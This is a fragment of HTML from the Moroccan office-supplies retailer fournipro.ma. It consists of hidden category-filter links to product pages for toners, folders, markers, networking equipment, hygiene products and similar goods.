                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/oki.html" class="cat-btn cat-btn-213" style="display: none;">OKI</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises.html" class="cat-btn cat-btn-385" style="display: none;">Chemises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-coins.html" class="cat-btn cat-btn-337" style="display: none;">Pochettes coins</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/sous-chemises.html" class="cat-btn cat-btn-385" style="display: none;">Sous-chemises</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/kyocera.html" class="cat-btn cat-btn-213" style="display: none;">Kyocera</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires.html" class="cat-btn cat-btn-318" style="display: none;">Intercalaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/coffrets-pour-classeurs.html" class="cat-btn cat-btn-318" style="display: none;">Coffrets pour classeurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/sharp.html" class="cat-btn cat-btn-213" style="display: none;">Sharp</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs-pour-listing.html" class="cat-btn cat-btn-318" style="display: none;">Classeurs pour listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs.html" class="cat-btn cat-btn-335" style="display: none;">Trieurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-pressions.html" class="cat-btn cat-btn-337" style="display: none;">Pochettes pressions</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification.html" class="cat-btn cat-btn-228" style="display: none;">Accessoires de reliure et plastification </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours.html" class="cat-btn cat-btn-235" style="display: none;">Trousses de secours</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-tableaux-blancs.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs pour Tableaux blancs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/etuis-de-protection.html" class="cat-btn cat-btn-338" style="display: none;">Etuis de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains.html" class="cat-btn cat-btn-230" style="display: none;">Hygiène des mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier.html" class="cat-btn cat-btn-227" style="display: none;">Corbeilles et Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/a-pince.html" class="cat-btn cat-btn-669" style="display: none;">à pince</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/porte-etiquettes-pour-classeurs.html" class="cat-btn cat-btn-318" style="display: none;">Porte Etiquettes pour Classeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/caisses-americaines.html" class="cat-btn cat-btn-232" style="display: none;">Caisses américaines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/materiel-et-accessoires-d-entretien.html" class="cat-btn cat-btn-239" style="display: none;">Matériel et Accessoires d'entretien</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compte-billets.html" class="cat-btn cat-btn-238" style="display: none;">Compte billets </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/chariots-et-diables.html" class="cat-btn cat-btn-231" style="display: none;">Chariots et Diables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/dossiers-de-classification.html" class="cat-btn cat-btn-335" style="display: none;">Dossiers de classification</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ibm.html" class="cat-btn cat-btn-213" style="display: none;">IBM</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/routeurs.html" class="cat-btn cat-btn-222" style="display: none;">Routeurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires.html" class="cat-btn cat-btn-239" style="display: none;">Poubelles et accessoires </a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compteurs-de-monnaie.html" class="cat-btn cat-btn-238" style="display: none;">Compteurs de Monnaie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/chariots-de-menage.html" class="cat-btn cat-btn-239" style="display: none;">Chariots de menage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/olivetti.html" class="cat-btn cat-btn-213" style="display: none;">Olivetti</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/tableaux-de-cours-de-change.html" class="cat-btn cat-btn-238" style="display: none;">Tableaux de cours de change</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-linge.html" class="cat-btn cat-btn-239" style="display: none;">Sèche-Linge</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/develop.html" class="cat-btn cat-btn-213" style="display: none;">Develop</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/utax.html" class="cat-btn cat-btn-213" style="display: none;">Utax</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-cd-dvd.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs CD/DVD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes.html" class="cat-btn cat-btn-234" style="display: none;">Boissons chaudes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-industriels.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs Industriels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/dell.html" class="cat-btn cat-btn-213" style="display: none;">Dell</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides.html" class="cat-btn cat-btn-234" style="display: none;">Boissons Froides</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage.html" class="cat-btn cat-btn-234" style="display: none;">Grignotage </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html" class="cat-btn cat-btn-190" style="display: none;">Tableaux décoratifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene.html" class="cat-btn cat-btn-190" style="display: none;">Hygiène </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/toshiba.html" class="cat-btn cat-btn-213" style="display: none;">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-retro-projection.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs pour rétro-projection </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-verre.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs pour verre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/switchs.html" class="cat-btn cat-btn-222" style="display: none;">Switchs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises.html" class="cat-btn cat-btn-203" style="display: none;">Chemises et sous chemises</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/armoires-a-pharmacie.html" class="cat-btn cat-btn-235" style="display: none;">Armoires à Pharmacie</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html" class="cat-btn cat-btn-188" style="display: none;">Cartouches jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires.html" class="cat-btn cat-btn-201" style="display: none;">Cahiers, carnets et répertoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives.html" class="cat-btn cat-btn-207" style="display: none;">Etiquettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/manifolds.html" class="cat-btn cat-btn-205" style="display: none;">Manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/tarifeurs.html" class="cat-btn cat-btn-338" style="display: none;">Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices.html" class="cat-btn cat-btn-228" style="display: none;">Calculatrices</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/plumiers.html" class="cat-btn cat-btn-227" style="display: none;">Plumiers</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs.html" class="cat-btn cat-btn-217" style="display: none;">Serveurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/lessives.html" class="cat-btn cat-btn-230" style="display: none;">Lessives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/gros-travaux.html" class="cat-btn cat-btn-669" style="display: none;">Gros travaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/boites-d-expedition.html" class="cat-btn cat-btn-232" style="display: none;">Boites d'expédition</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-jet-d-encre.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes jet d'encre</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/nashuatec.html" class="cat-btn cat-btn-213" style="display: none;">Nashuatec</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd.html" class="cat-btn cat-btn-220" style="display: none;">CD et DVD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-a-monnaie.html" class="cat-btn cat-btn-238" style="display: none;">Caisses à monnaie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-imprimantes.html" class="cat-btn cat-btn-221" style="display: none;">Supports pour imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives.html" class="cat-btn cat-btn-199" style="display: none;">Boites archives</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html" class="cat-btn cat-btn-188" style="display: none;">Toner pour imprimantes Laser</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/riso.html" class="cat-btn cat-btn-213" style="display: none;">Riso</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/workstations.html" class="cat-btn cat-btn-217" style="display: none;">Workstations</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html" class="cat-btn cat-btn-188" style="display: none;">Toner Pour Photocopieurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html" class="cat-btn cat-btn-188" style="display: none;">Pour Calculatrices et Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-jet-d-encre.html" class="cat-btn cat-btn-218" style="display: none;">Multifonctions jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html" class="cat-btn cat-btn-186" style="display: none;">Ecriture & Correction</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html" class="cat-btn cat-btn-190" style="display: none;">Entretien et sanitaires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html" class="cat-btn cat-btn-187" style="display: none;">Papiers Blancs et Ivoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau.html" class="cat-btn cat-btn-217" style="display: none;">PC de bureau</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html" class="cat-btn cat-btn-187" style="display: none;">Papiers couleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo.html" class="cat-btn cat-btn-187" style="display: none;">Papiers photo</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html" class="cat-btn cat-btn-187" style="display: none;">Papiers Art Graphique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc.html" class="cat-btn cat-btn-201" style="display: none;">Blocs et porte-bloc</a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html" class="cat-btn cat-btn-187" style="display: none;">Cartes de correspondance</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/chauffages.html" class="cat-btn cat-btn-237" style="display: none;">Chauffages </a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes.html" class="cat-btn cat-btn-208" style="display: none;">Enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-enregistreuses.html" class="cat-btn cat-btn-238" style="display: none;">Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html" class="cat-btn cat-btn-189" style="display: none;">Ordinateurs et Serveurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation.html" class="cat-btn cat-btn-237" style="display: none;">Climatisation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html" class="cat-btn cat-btn-189" style="display: none;">Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/compresseurs.html" class="cat-btn cat-btn-237" style="display: none;">Compresseurs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables.html" class="cat-btn cat-btn-217" style="display: none;">PC Portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html" class="cat-btn cat-btn-190" style="display: none;">Manutention et Outillage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/terminaux-points-de-vente.html" class="cat-btn cat-btn-238" style="display: none;">Terminaux points de vente</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes.html" class="cat-btn cat-btn-208" style="display: none;">Pochettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/ordinateurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-217" style="display: none;">Ordinateurs Reconditionnés à Neuf</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html" class="cat-btn cat-btn-189" style="display: none;">Péripheriques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/moniteurs-points-de-vente.html" class="cat-btn cat-btn-238" style="display: none;">Moniteurs points de vente</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/lecteurs-code-a-barres.html" class="cat-btn cat-btn-238" style="display: none;">Lecteurs code à barres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/menus-restaurant-led.html" class="cat-btn cat-btn-238" style="display: none;">Menus Restaurant LED</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html" class="cat-btn cat-btn-189" style="display: none;">Imprimantes et multifonctions</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines.html" class="cat-btn cat-btn-207" style="display: none;">Papier listing et bobines</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris.html" class="cat-btn cat-btn-219" style="display: none;">Claviers et souris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Laser </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/systeme-wifi-mesh.html" class="cat-btn cat-btn-222" style="display: none;">Système WiFi Mesh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/hubs-reseau-concentrateur.html" class="cat-btn cat-btn-222" style="display: none;">Hubs réseau / Concentrateur </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/box-multimedia.html" class="cat-btn cat-btn-222" style="display: none;">Box multimédia</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets.html" class="cat-btn cat-btn-200" style="display: none;">Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres.html" class="cat-btn cat-btn-201" style="display: none;">Registres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/cables-et-accessoires.html" class="cat-btn cat-btn-222" style="display: none;">Cables et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs.html" class="cat-btn cat-btn-200" style="display: none;">Dateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/points-d-acces-et-controleurs.html" class="cat-btn cat-btn-222" style="display: none;">Points d'accès et Contrôleurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules.html" class="cat-btn cat-btn-222" style="display: none;">Modules</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/pont-wi-fi-wireless-bridge.html" class="cat-btn cat-btn-222" style="display: none;">Pont Wi-Fi / Wireless Bridge</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs.html" class="cat-btn cat-btn-200" style="display: none;">Numéroteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html" class="cat-btn cat-btn-186" style="display: none;">Archivage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/composteurs.html" class="cat-btn cat-btn-200" style="display: none;">Composteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage.html" class="cat-btn cat-btn-204" style="display: none;">Agrafage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs.html" class="cat-btn cat-btn-204" style="display: none;">Colles, adhésifs et dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/pots-a-crayons.html" class="cat-btn cat-btn-227" style="display: none;">Pots à crayons</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier.html" class="cat-btn cat-btn-187" style="display: none;">Courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/electrique.html" class="cat-btn cat-btn-669" style="display: none;">Électrique</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html" class="cat-btn cat-btn-187" style="display: none;">Etiquettes et Papier listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement.html" class="cat-btn cat-btn-186" style="display: none;">Classement</a>
                                            <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html" class="cat-btn cat-btn-187" style="display: none;">Travaux d'impression </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html" class="cat-btn cat-btn-186" style="display: none;">Cahiers, blocs et notes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html" class="cat-btn cat-btn-186" style="display: none;">Présentation et communication</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html" class="cat-btn cat-btn-186" style="display: none;">Agendas et calendriers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html" class="cat-btn cat-btn-186" style="display: none;">Accessoires et rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires.html" class="cat-btn cat-btn-203" style="display: none;">Classeurs et intercalaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales.html" class="cat-btn cat-btn-221" style="display: none;">Supports pour PCs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/caisses-archives.html" class="cat-btn cat-btn-199" style="display: none;">Caisses archives</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs.html" class="cat-btn cat-btn-224" style="display: none;">Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/parapharmacie.html" class="cat-btn cat-btn-235" style="display: none;">Parapharmacie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/piqures-comptables.html" class="cat-btn cat-btn-205" style="display: none;">Piqûres comptables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs.html" class="cat-btn cat-btn-228" style="display: none;">Destructeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-enveloppes.html" class="cat-btn cat-btn-227" style="display: none;">Portes enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/pochettes-adhesives.html" class="cat-btn cat-btn-232" style="display: none;">Pochettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/pistolet.html" class="cat-btn cat-btn-669" style="display: none;">Pistolet</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/trousses-et-caisses-a-outils.html" class="cat-btn cat-btn-231" style="display: none;">Trousses et caisses à outils</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection.html" class="cat-btn cat-btn-224" style="display: none;">Écrans de projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/feuilles-et-films.html" class="cat-btn cat-btn-224" style="display: none;">Feuilles et films</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/pointeurs-laser.html" class="cat-btn cat-btn-224" style="display: none;">Pointeurs Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes.html" class="cat-btn cat-btn-234" style="display: none;">Fontaines d'eau et carrafes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/lampes.html" class="cat-btn cat-btn-224" style="display: none;">Lampes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/agrafeuses-longues.html" class="cat-btn cat-btn-669" style="display: none;">Agrafeuses longues</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/" class="cat-btn cat-btn-190" style="display: none;">Emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/webcam.html" class="cat-btn cat-btn-219" style="display: none;">Webcam</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc.html" class="cat-btn cat-btn-219" style="display: none;">Casque PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/paves-numeriques.html" class="cat-btn cat-btn-219" style="display: none;">Pavés Numériques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/visualiseurs.html" class="cat-btn cat-btn-224" style="display: none;">Visualiseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/stations-d.html" class="cat-btn cat-btn-219" style="display: none;">Stations d’accueil </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/filtres-a-poussieres.html" class="cat-btn cat-btn-224" style="display: none;">Filtres à poussières</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/tampons-encreurs.html" class="cat-btn cat-btn-200" style="display: none;">Tampons encreurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/supports-et-fixations.html" class="cat-btn cat-btn-224" style="display: none;">Supports et fixations</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html" class="cat-btn cat-btn-186" style="display: none;">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-186" style="display: none;">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html" class="cat-btn cat-btn-186" style="display: none;">Piqûres comptables et manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation.html" class="cat-btn cat-btn-204" style="display: none;">Fixation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html" class="cat-btn cat-btn-186" style="display: none;">Petite Fourniture</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-plan.html" class="cat-btn cat-btn-227" style="display: none;">Portes plan</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/range-revues.html" class="cat-btn cat-btn-227" style="display: none;">Range revues</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/sous-mains.html" class="cat-btn cat-btn-227" style="display: none;">Sous mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/repose-pieds.html" class="cat-btn cat-btn-227" style="display: none;">Repose-pieds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/modules-de-rangement.html" class="cat-btn cat-btn-227" style="display: none;">Modules de rangement </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/lutrins.html" class="cat-btn cat-btn-227" style="display: none;">Lutrins</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/boites-a-mouchoirs.html" class="cat-btn cat-btn-227" style="display: none;">Boites à Mouchoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/recompenses-trophees.html" class="cat-btn cat-btn-227" style="display: none;">Récompenses & Trophées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille.html" class="cat-btn cat-btn-206" style="display: none;">Stylos à bille</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-feutres.html" class="cat-btn cat-btn-206" style="display: none;">Stylos feutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux.html" class="cat-btn cat-btn-206" style="display: none;">Stylos spéciaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers.html" class="cat-btn cat-btn-206" style="display: none;">Rollers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/crayons.html" class="cat-btn cat-btn-206" style="display: none;">Crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs.html" class="cat-btn cat-btn-203" style="display: none;">Trieurs et Parapheurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/trousses-de-cerclage.html" class="cat-btn cat-btn-232" style="display: none;">Trousses de cerclage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes.html" class="cat-btn cat-btn-231" style="display: none;">Palettes et transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/boites-de-classement.html" class="cat-btn cat-btn-203" style="display: none;">Boites de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes.html" class="cat-btn cat-btn-234" style="display: none;">Gobelets, Vaisselle, Gourdes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/marche-pieds-et-escabeaux.html" class="cat-btn cat-btn-231" style="display: none;">Marche pieds et Escabeaux </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses.html" class="cat-btn cat-btn-228" style="display: none;">Plastifieuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/chiffons-et-lavettes.html" class="cat-btn cat-btn-230" style="display: none;">Chiffons et lavettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets.html" class="cat-btn cat-btn-232" style="display: none;">Sacs et sachets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html" class="cat-btn cat-btn-190" style="display: none;">Sécurité des Biens et Locaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sac-fond-carre-avec-poignees-plates.html" class="cat-btn cat-btn-232" style="display: none;">Sac fond carré avec poignées plates</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html" class="cat-btn cat-btn-190" style="display: none;">Petit éléctro et électricité </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs.html" class="cat-btn cat-btn-232" style="display: none;">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs.html" class="cat-btn cat-btn-220" style="display: none;">Disques durs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/defibrillateurs.html" class="cat-btn cat-btn-235" style="display: none;">Défibrillateurs</a>
